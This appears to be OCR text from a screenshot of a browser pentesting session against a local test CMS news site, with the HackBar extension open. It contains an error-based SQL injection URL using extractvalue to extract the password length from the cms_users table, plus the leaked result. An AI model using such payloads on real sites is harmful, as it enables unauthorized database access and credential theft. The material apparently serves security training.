 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^32^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select length(password) from
cms_users ),0x5e))